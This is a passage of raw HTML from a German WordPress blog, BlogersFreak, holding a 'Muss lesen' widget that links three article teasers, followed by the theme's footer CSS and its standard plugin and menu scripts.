Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "1";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "3";
block_tdi_82.found_posts = "116";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "39";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span>Muss lesen</span></h3></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://blogersfreak.de/category/geschafte/" class="td-post-category">Geschäfte</a>                        <div class="td-module-thumb"><a href="https://blogersfreak.de/die-entscheidende-rolle-der-qualitatssicherung-in-der-arzneimittelversorgung/" rel="bookmark" class="td-image-wrap " title="Die entscheidende Rolle der Qualitätssicherung in der Arzneimittelversorgung" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://blogersfreak.de/wp-content/uploads/2025/12/1.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://blogersfreak.de/die-entscheidende-rolle-der-qualitatssicherung-in-der-arzneimittelversorgung/" rel="bookmark" title="Die entscheidende Rolle der Qualitätssicherung in der Arzneimittelversorgung">Die entscheidende Rolle der Qualitätssicherung in der Arzneimittelversorgung</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Die globale Lieferkette für pharmazeutische Produkte stellt Logistikunternehmen vor enorme Herausforderungen. Da es sich um hochsensible Güter handelt, die unmittelbar Einfluss auf die menschliche...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://blogersfreak.de/category/homedekor/" class="td-post-category">HomeDekor</a>                        <div class="td-module-thumb"><a href="https://blogersfreak.de/warum-mikrozement-eine-gute-wahl-fur-das-wohnzimmer-ist/" rel="bookmark" class="td-image-wrap " title="Warum Mikrozement eine gute Wahl für das Wohnzimmer ist" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR2gFolkVA2w4M1bdVZw37POLk3Y92jRuGTPA&s"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://blogersfreak.de/warum-mikrozement-eine-gute-wahl-fur-das-wohnzimmer-ist/" rel="bookmark" title="Warum Mikrozement eine gute Wahl für das Wohnzimmer ist">Warum Mikrozement eine gute Wahl für das Wohnzimmer ist</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Neulich saßen wir im Wohnzimmer meiner Freundin, und statt über Deko sprachen wir über dieses „Wow, alles wirkt größer“-Gefühl – ausgelöst durch fugenlosen Mikrozement,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://blogersfreak.de/category/tech-ist/" class="td-post-category">Tech ist</a>                        <div class="td-module-thumb"><a href="https://blogersfreak.de/wie-beschaffungslogistik-den-materialfluss-in-ihrem-unternehmen-erleichtert/" rel="bookmark" class="td-image-wrap " title="Wie Beschaffungslogistik den Materialfluss in Ihrem Unternehmen erleichtert" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://blogersfreak.de/wp-content/uploads/2025/12/16.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://blogersfreak.de/wie-beschaffungslogistik-den-materialfluss-in-ihrem-unternehmen-erleichtert/" rel="bookmark" title="Wie Beschaffungslogistik den Materialfluss in Ihrem Unternehmen erleichtert">Wie Beschaffungslogistik den Materialfluss in Ihrem Unternehmen erleichtert</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Die effiziente Steuerung von Material- und Warenströmen ist für den Erfolg eines Unternehmens entscheidend. In einer zunehmend globalisierten Wirtschaft, in der Lieferketten komplexer und...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_83" class="tdc-zone"><div class="tdc_zone tdi_84  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_84{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_84{
margin-top:80px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
margin-top:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-top:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:35px !important;
}
}

</style>
<div class="tdi_83_rand_style td-element-style" ><style>
.tdi_83_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_85" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }#tdi_85.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_85.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86,
				.tdi_86 .tdc-columns{
				    flex-wrap: wrap;
				}
}
/* inline tdc_css att */

.tdi_86{
margin-right:0px !important;
margin-left:0px !important;
padding-top:30px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-right:14px !important;
margin-left:14px !important;
padding-top:10px !important;
padding-bottom:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_85_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_85_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_88{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

.tdi_88{
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_89 td-pb-border-top td-art-blog-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_89 .tdb-logo-a,
                .tdi_89 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_89 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_89 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_89 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_89 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_89 .tdb-logo-text-title{
                    display: block;
                
                    color: #25ead6;
                
                    font-family:Merriweather !important;font-size:36px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:3px !important;;
                }.tdi_89 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_89 .tdb-logo-icon{
                    font-size: 80px;
                
                    margin-bottom: -50px;
                
                    top: 0px;
                
                    display: block;
                
                     background-color: #fc4349;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_89 .tdb-logo-icon:last-child{
                    margin-bottom: 0;
                }.tdi_89 .tdb-logo-icon-svg svg,
                .tdi_89 .tdb-logo-icon-svg svg *{
                    fill: #fc4349;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 .tdb-logo-icon{
                    font-size: 70px;
                
                    margin-bottom: -45px;
                }.tdi_89 .tdb-logo-icon:last-child{
                    margin-bottom: 0;
                }.tdi_89 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:32px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .tdb-logo-icon{
                    font-size: 60px;
                
                    margin-bottom: -38px;
                }.tdi_89 .tdb-logo-icon:last-child{
                    margin-bottom: 0;
                }.tdi_89 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:28px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89 .tdb-logo-icon{
                    font-size: 60px;
                
                    margin-bottom: -38px;
                }.tdi_89 .tdb-logo-icon:last-child{
                    margin-bottom: 0;
                }.tdi_89 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:28px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:3px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://blogersfreak.de/"><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-globe"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BlogersFreak</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_91{
padding-right:0px !important;
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_92" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_93  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93,
                .tdi_93 .tdc-columns{
                    min-height: 0;
                }#tdi_92.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_92.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_93,
				.tdi_93 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_93 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_93 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_93 .tdc-row-video-background-error,
	                .tdi_93 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_93 .tdc-row-video-background-error,
	                .tdi_93 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_93 .tdc-row-video-background-error,
	                .tdi_93 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_93 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-right:14px !important;
margin-left:14px !important;
}
}

</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_95{
padding-left:0px !important;
border-color:rgba(20,20,35,0.15) !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97  td_separator_solid td_separator_center"><span style="border-color:rgba(20,20,35,0.15);border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_97{
margin-bottom:0px !important;
}

</style></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 > .wpb_wrapper,
				.tdi_99 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_99 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_99 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_99{
padding-right:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_101  td_separator_solid td_separator_center"><span style="border-color:rgba(20,20,35,0.15);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_101{
margin-bottom:0px !important;
}

</style></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6971dfbf29eed
    -->

    <script type='text/javascript' src='https://blogersfreak.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blogersfreak.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogersfreak.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogersfreak.de/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://blogersfreak.de/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://blogersfreak.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogersfreak.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 08:28:47 -->